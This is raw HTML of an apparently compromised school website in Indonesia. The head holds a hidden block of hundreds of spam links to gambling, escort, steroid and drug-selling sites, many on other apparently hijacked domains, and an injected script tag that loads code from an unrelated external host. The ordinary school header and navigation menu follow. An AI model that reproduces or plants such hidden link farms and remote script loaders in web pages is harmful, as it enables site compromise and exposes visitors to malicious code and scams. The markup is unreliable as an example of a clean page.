title="jojobet">jojobet</a></p><p><a href="https://acideka.com/" title="matbet">matbet</a></p><p><a href="https://proofingme.com/" title="pusulabet">pusulabet</a></p><p><a href="https://www.penotee.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://valium10mg.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://valium10mg.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://tulsisweets.com/" title="betwoon">betwoon</a></p><p><a href="https://www.trilincglobal.com/" title="holiganbet">holiganbet</a></p><p><a href="https://abre.eu/" title="vdcasino">vdcasino</a></p><p><a href="https://directfermeture.fr/" title="kavbet">kavbet</a></p><p><a href="https://dcor.com.vn/" title="interbahis">interbahis</a></p><p><a href="https://funtastik.co.in/" title="betebet">betebet</a></p><p><a href="https://prescottmc.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://munisantarosa.gob.pe/" title="casibom giriş">casibom giriş</a></p><p><a href="https://cursocoachingpnl.com/" title="marsbahis">marsbahis</a></p><p><a href="https://gpwsirsa.edu.in/" title="casibom">casibom</a></p><p><a href="https://jannatnazeer.com/" title="marsbahis">marsbahis</a></p><p><a href="https://armystores.in/" title="kavbet">kavbet</a></p><p><a href="https://www.yeiflex.com/" title="meritking">meritking</a></p><p><a href="https://www.yeiflex.com/" title="meritking giriş">meritking giriş</a></p><p><a href="https://jsmoverseas.com" title="jojobet">jojobet</a></p><p><a href="https://www.kanbanmaturitymodel.com/" title="Streameast">Streameast</a></p><p><a href="https://tinambac.gov.ph/about-tinambac/" title="pasang bola online">pasang bola online</a></p><p><a href="https://rptecture.com.au/" title="betebet">betebet</a></p><p><a href="https://chatluongvietnam.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://markazulmaarif.org/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://meridiq.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.undec.edu.ar/" title="jojobet">jojobet</a></p><p><a href="https://hitit.orjgirisresminiz.com" title="hititbet">hititbet</a></p><p><a href="https://hitit.resmigiri.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://perabet.hizligirisicin.com" title="perabet">perabet</a></p><p><a href="https://pera.resmigirisimii.com" title="perabet">perabet</a></p><p><a href="https://perabet.hizligirisicin.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://pera.resmigirisimii.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://agedelatortue.org" title="perabet giriş">perabet giriş</a></p><p><a href="https://orlandocamerasinstallation.com" title="xslot">xslot</a></p><p><a href="https://reklamy-faster.pl" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://pera.resmigirisiminiz.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://www.koniker.coop/" title="streameast">streameast</a></p><p><a href="https://www.uniquesorter.com" title="jojobet">jojobet</a></p><p><a href="https://1xbet-casino-tr.icu/" title="1xbet">1xbet</a></p><p><a href="https://cmitabaiana.pb.gov.br/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://cmitabaiana.pb.gov.br/" title="marsbahis">marsbahis</a></p><p><a href="https://www.yoheladerias.com.ar/" title="sahabet giriş">sahabet giriş</a></p><p><a href="https://retcasino.games/" title="retcasino">retcasino</a></p><p><a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a></p><p><a href="https://societecivilemedias.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.newhorizonsdental.net/" title="betwoon">betwoon</a></p><p><a href="https://sosafepakistan.com/" title="onwin">onwin</a></p><p><a href="https://saraswatitradingco.com" title="izmit escort">izmit escort</a></p><p><a href="https://lincolnavenue.com/" title="film izle">film izle</a></p><p><a href="https://pera.resmigirisiminiz.com" title="perabet">perabet</a></p><p><a href="https://hitit.resmigir.vip" title="hititbet">hititbet</a></p><p><a href="https://hitit.orjgirisresminiz.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://vo2partners.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://www.optimalrecruitment.com.au" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://agedelatortue.org" title="perabet">perabet</a></p><p><a href="https://voicebd.org" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://www.optimalrecruitment.com.au" title="hititbet">hititbet</a></p><p><a href="https://flippedclass.com" title="perabet">perabet</a></p><p><a href="yeniaa1111" title="perabet">perabet</a></p><p><a href="https://messiah.us/" title="betsmove">betsmove</a></p><p><a href="https://thenextgamer.tv/" title="jojobet">jojobet</a></p><p><a href="https://voicebd.org" title="hititbet">hititbet</a></p><p><a href="https://www.optimalrecruitment.com.au" title="hititbet">hititbet</a></p><p><a href="https://hitit.resmigiri.com" title="hititbet">hititbet</a></p><p><a href="https://flippedclass.com" title="perabet giriş">perabet giriş</a></p><p><a href="yeniccccc" title="perabet">perabet</a></p><p><a href="yeniaa" title="perabet">perabet</a></p><p><a href="https://vo2partners.com" title="perabet">perabet</a></p><p><a href="https://reklamy-faster.pl" title="hititbet">hititbet</a></p><p><a href="https://diyarbakir-denizdokusu.tumblr.com" title="diyarbakır escort">diyarbakır escort</a></p><p><a href="https://www.gvscolombia.com/" title="casibom">casibom</a></p><p><a href="https://www.sinermedia.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://holivntravel.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://www.guzelconcepts.com/" title="casinowon">casinowon</a></p><p><a href="https://anaboliksteroidsatinal.com/" title="steroid satın al">steroid satın al</a></p><p><a href="https://giftnri.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://damerkogh.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.dagnl.nl/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://hackshaws.com/" title="jojobet">jojobet</a></p><p><a href="https://dbstvstlucia.com/" title="jojobet">jojobet</a></p><p><a href=" https://ibarthurschool.edu.gh/" title="jojobet">jojobet</a></p><p><a href="https://hackshaws.com/" title="jojobet">jojobet</a></p><p><a href="https://jmbarianihouse.com" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://aislome.net/" title="galabet giriş">galabet giriş</a></p><p><a href="https://fondoeditorial.cientifica.edu.pe/" title="sapanca escort">sapanca escort</a></p><p><a href="https://wartajazz.com/" title="restbet">restbet</a></p><p><a href="https://buycrimson.com/" title="betasus">betasus</a></p><p><a href="https://adminfo.umfst.ro/" title="sapanca escort">sapanca escort</a></p><p><a href="https://www.ghanastartupweek.org/" title="marsbahis ">marsbahis </a></p><p><a href="https://www.aquillasoftservices.com" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://meridiq.com/" title="jojobet giris">jojobet giris</a></p><p><a href="https://meridiq.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://www.beochic.com/" title="jojobet">jojobet</a></p><p><a href="https://www.jungundnaiv.de" title="Casibom">Casibom</a></p><p><a href="https://www.jungundnaiv.de/" title="casibom">casibom</a></p><p><a href="https://gobettipetcenter.com.br" title="Betpas giriş">Betpas giriş</a></p><p><a href="https://www.queensburyhospitals.lk" title="Restbet giriş">Restbet giriş</a></p><p><a href="https://domicatalinas.org" title="Restbet">Restbet</a></p><p><a href="https://domicatalinas.org" title="Restbet güncel giriş">Restbet güncel giriş</a></p><p><a href="https://isabeloneil.org/" title="vaycasino">vaycasino</a></p><p><a href="https://jnjdentalcare.com/" title="tipobet">tipobet</a></p><p><a href="https://horizongold.com.au/" title="jojobet">jojobet</a></p><p><a href="https://horizongold.com.au/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://horizongold.com.au/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://horizongold.com.au/" title="jojobet giris">jojobet giris</a></p><p><a href="http://gorod.ryazan.ru/" title="Pusulabet">Pusulabet</a></p><p><a href="http://gorod.ryazan.ru/" title="Pusulabet Giriş">Pusulabet Giriş</a></p><p><a href="https://techswivel.com/" title="tarafbet">tarafbet</a></p><p><a href="https://tomalizvornik.rs/" title="betturkey">betturkey</a></p><p><a href="https://dulcetent.co/" title="jojobet">jojobet</a></p><p><a href="https://ta-services.com/" title="meritking">meritking</a></p><p><a href="https://sincromie.it/" title="superbet">superbet</a></p><p><a href="https://shopy.com.pk/" title="ultrabet">ultrabet</a></p><p><a href="https://aimbeatsoftech.com/" title="holiganbet">holiganbet</a></p><p><a href="https://amge-caravane.org/" title="bahiscasino">bahiscasino</a></p><p><a href="https://orientacioncomunista.com.ar/" title="padişahbet">padişahbet</a></p><p><a href="https://www.colegiostellamarisrosario.edu.ar/" title="Pusulabet">Pusulabet</a></p><p><a href="https://www.pagano.it/" title="casibom giriş">casibom giriş</a></p><p><a href="https://www.martminas.com.br/" title="Casibom">Casibom</a></p><p><a href="https://kiripalu.com/" title="padişahbet">padişahbet</a></p><p><a href="https://meridiq.com/" title="jojobet">jojobet</a></p><p><a href="https://www.technogass.com/" title="focusbet">focusbet</a></p><p><a href="https://catequesisdegalicia.org/" title="blackxbet">blackxbet</a></p><p><a href="https://www.pembantu.co.id/" title="poliwin">poliwin</a></p><p><a href="https://prokarde.org/" title="bahisfair">bahisfair</a></p><p><a href="https://www.trilincglobal.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://semprelove.pl/" title="vaycasino">vaycasino</a></p><p><a href="https://tekelbett.com/" title="tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,">tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis,yasalbahis giriş,">yasalbahis,yasalbahis giriş,</a></p><p><a href="https://2048gamehub.com/" title="casinolevant">casinolevant</a></p><p><a href="https://htmlsmart.com/" title="casinolevant">casinolevant</a></p><p><a href="https://priyagamre.com/" title="casinolevant">casinolevant</a></p><p><a href="https://resizerhub.com/" title="casinolevant">casinolevant</a></p><p><a href="https://smartrecoveryus.com/" title="casinolevant">casinolevant</a></p><p><a href=" https://openfire.com.br/" title="pusulabet">pusulabet</a></p><p><a href="https://healthybiovitamins.com/" title="ivermectin tablets">ivermectin tablets</a></p><p><a href="https://www.msaresearch.com/" title="sweet bonanza">sweet bonanza</a></p><p><a href="https://www.optima-it.co.uk/" title="galabet">galabet</a></p><p><a href="https://lucinecenter.com/" title="vaycasino">vaycasino</a></p><p><a href="https://www.mysolarhome.ca/" title="betasus">betasus</a></p><p><a href="https://www.aprobois.fr/" title="ultrabet">ultrabet</a></p><p><a href="https://adventurertreks.pk/" title="bets10">bets10</a></p><p><a href="https://gwa.ge/" title="ultrabet">ultrabet</a></p><p><a href="https://sevgb4.ru/" title="hiltonbet">hiltonbet</a></p><p><a href="https://adragyo.com.tr/" title="galabet">galabet</a></p><p><a href="https://www.ptecsukhasan.in/" title="masterbetting">masterbetting</a></p><p><a href="https://kljucar-baric.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://sultangazi.org/" title="sultangazi escort">sultangazi escort</a></p><p><a href="https://livezida.com/" title="casivera">casivera</a></p><p><a href="https://kivonet.co.il/" title="suratbet">suratbet</a></p><p><a href="https://kivonet.co.il/" title="süratbet">süratbet</a></p><p><a href="https://memberloyaltygroup.com/" title="jojobet">jojobet</a></p><p><a href="https://iemujeresnl.com/" title="jojobet">jojobet</a></p><p><a href="https://www.kumlagk.se/" title="casibom giriş">casibom giriş</a></p><p><a href="https://young-experience.nl/" title="kralbet">kralbet</a></p><p><a href="https://smanegeri1gelumbang.sch.id/" title="imajbet">imajbet</a></p><p><a href="https://nbcoffee-et.com/" title="meritking">meritking</a></p><p><a href="https://aguasyaseo.gov.co/" title="bahsegel">bahsegel</a></p><p><a href="https://www.bomberosvinadelmar.cl/" title="grandpashabet">grandpashabet</a></p><p><a href="https://futniszep.hu/" title="padişahbet">padişahbet</a></p><p><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://simego.org.br/" title="kralbet">kralbet</a></p><p><a href="https://www.cesarska-hisa.si/" title="bahislion">bahislion</a></p><p><a href="https://ledente.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://kindlingandsage.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://fssteel.kz" title="Pusulabet">Pusulabet</a></p><p><a href="https://powanigeria.org/" title="marsbahis">marsbahis</a></p><p><a href="https://floor-space.co.in/" title="grandpashabet">grandpashabet</a></p><p><a href="https://www.firewallegypt.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://wildernest.be/" title="betebet">betebet</a></p><p><a href="https://haciendasanbenito.com/" title="kingroyal">kingroyal</a></p><p><a href="https://parkhotel-rosarium.de/" title="betoffice">betoffice</a></p><p><a href="https://parlakboya.net/" title="markajbet">markajbet</a></p><p><a href="https://fatih-ors.tumblr.com/" title="fatih escort">fatih escort</a></p><p><a href="https://culturaelcarmen.gov.co/" title="Marsbahis">Marsbahis</a></p><p><a href="https://culturaelcarmen.gov.co/" title="Marsbahis">Marsbahis</a></p><p><a href="https://7c-consulting.de/" title="fixbet güncel giriş">fixbet güncel giriş</a></p><p><a href="https://lumbiniuae.com/" title="kingroyal">kingroyal</a></p><p><a href="https://skyblue.com.np/" title="medusabahis">medusabahis</a></p><p><a href="https://reliable-garagedoorrepair.com/" title="betlike">betlike</a></p><p><a href="https://spanccpl.in/" title="betcio">betcio</a></p><p><a href="https://royallaser.com/" title="anadoluslot">anadoluslot</a></p><p><a href="https://maharajasweetsnyc.com" title="jojobet">jojobet</a></p><p><a href="https://iabperu.com/" title="ultrabet">ultrabet</a></p><p><a href="https://dijit.com.tr/" title="betbox">betbox</a></p><p><a href="https://addsecurities.com/" title="betsmove">betsmove</a></p><p><a href="https://3dsalon.cz/" title="marsbahis">marsbahis</a></p><p><a href="https://clinicachantre.com.br/" title="imajbet">imajbet</a></p><p><a href="https://www.tarihportali.org/" title="kralbet">kralbet</a></p><p><a href="https://www.kelasgarasi.com/" title="Jojobet">Jojobet</a></p><p><a href="https://www.kelasgarasi.com/" title="Jojobet giriş">Jojobet giriş</a></p><p><a href="https://www.kelasgarasi.com/" title="Jojobet Güncel Giriş">Jojobet Güncel Giriş</a></p><p><a href="https://guiawa.com/" title="kalebet">kalebet</a></p><p><a href="https://pritienterprise.com/" title="padişahbet">padişahbet</a></p><p><a href="https://vinayakinstitute.org/" title="bahiscasino">bahiscasino</a></p><p><a href="https://www.cutscurlssalon.com/" title="yakabet">yakabet</a></p><p><a href="https://mahadevtourtravels.in/" title="betovis">betovis</a></p><p><a href="https://hbunited.co.nz/" title="methstreams">methstreams</a></p><p><a href="https://dulichculaocham.com.vn/" title="kulisbet">kulisbet</a></p><p><a href="https://paws-ontraining.co.uk/" title="royalbet">royalbet</a></p><p><a href="https://shreebalajeegroupofhotel.in/" title="betticket">betticket</a></p><p><a href="https://intellecthealthcare.com" title="teosbet">teosbet</a></p><p><a href="https://osencmag.com" title="vizyonbet">vizyonbet</a></p><p><a href="https://lapalabraviva.net" title="betasus">betasus</a></p><p><a href="https://landgreenservices.com" title="ultrabet">ultrabet</a></p><p><a href="https://hc.university" title="padişahbet">padişahbet</a></p><p><a href="https://mjiclothing.com" title="winxbet">winxbet</a></p><p><a href="https://plantshub.in" title="restbet">restbet</a></p><p><a href="https://www.lingoturk.com.tr" title="realbahis">realbahis</a></p><p><a href="https://karodi.si" title="perabet">perabet</a></p><p><a href="https://trgovina.karodi.si" title="kulisbet">kulisbet</a></p><p><a href="https://karodi.si" title="perabet">perabet</a></p><p><a href="https://drkemalozcan.com/" title="royalbet">royalbet</a></p><p><a href="https://boieducation.com/" title="rinabet">rinabet</a></p><p><a href="https://aisjamayat.com/" title="yakabet">yakabet</a></p><p><a href="https://attorneydirectory.sfmsandbox.com/" title="masterbetting">masterbetting</a></p><p><a href="https://www.inca.lu/" title="bahiscasino">bahiscasino</a></p><p><a href="https://bodrummutfaktasarim.com/" title="betkolik">betkolik</a></p><p><a href="https://projeegitim.com/" title="sekabet giriş">sekabet giriş</a></p><p><a href="https://andremoscoso.com.br/" title="winxbet">winxbet</a></p><p><a href="https://appupgo.co.il/" title="kulisbet">kulisbet</a></p><p><a href="https://www.asemco.co/" title="wbahis">wbahis</a></p><p><a href="https://procilinic.com/" title="tlcasino">tlcasino</a></p><p><a href="https://adswell.in/" title="hiltonbet">hiltonbet</a></p><p><a href="https://tr.hiltonbetmobil2026.org/" title="hiltonbet">hiltonbet</a></p><p><a href="https://prosperion.com.br/" title="teosbet">teosbet</a></p><p><a href="https://tr.teosbetmobil2026.org/" title="teosbet">teosbet</a></p><p><a href="https://stageberry.net/" title="betnano">betnano</a></p><p><a href="https://tr.betnanomobil2026.org/" title="betnano">betnano</a></p><p><a href="https://barkzoneagility.co.uk/" title="teosbet">teosbet</a></p><p><a href="https://tr.teosbetguncel.org/" title="teosbet">teosbet</a></p><p><a href="https://designconnect.com/" title="grandpashabet giriş">grandpashabet giriş</a></p><p><a href="https://lyola.com/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="https://www.alsurinforma.com/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://ayurdharehab.com/" title="betasus">betasus</a></p><p><a href="https://begoodservicios.com.ar/" title="tikobet">tikobet</a></p><p><a href="https://www.bizimfm.co.uk/" title="aresbet">aresbet</a></p>    </marquee>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<style type="text/css">
					</style>
		</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-1957 attachmentid-1957 attachment-jpeg wp-theme-Newspaper td-standard-pack Newspaper buletin101-des-2018-2 global-block-template-9 single_template_5 elementor-default elementor-kit-660 td-animation-stack-type0 td-boxed-layout">

		<div data-elementor-type="header" data-elementor-id="1381" class="elementor elementor-1381 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-402eb6c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="402eb6c" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63a82a7" data-id="63a82a7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e414ab elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e414ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e7536ff elementor-hidden-phone" data-id="e7536ff" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-586b7d8" data-id="586b7d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc49888 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="fc49888" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://www.tugasku.sch.id" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Pencarian...                                                                                                                 " class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-70b60da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70b60da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8ca13e0" data-id="8ca13e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18349dc elementor-widget elementor-widget-image" data-id="18349dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.tugasku.sch.id">
							<img width="240" height="71" src="https://www.tugasku.sch.id/wp-content/uploads/2020/01/logo.png" class="attachment-full size-full wp-image-188" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8894f63" data-id="8894f63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-869ad22 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="869ad22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item">Kontak</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item" tabindex="-1">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item" tabindex="-1">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item" tabindex="-1">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item" tabindex="-1">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item" tabindex="-1">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item" tabindex="-1">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item" tabindex="-1">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item" tabindex="-1">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item" tabindex="-1">Berita</a></li>
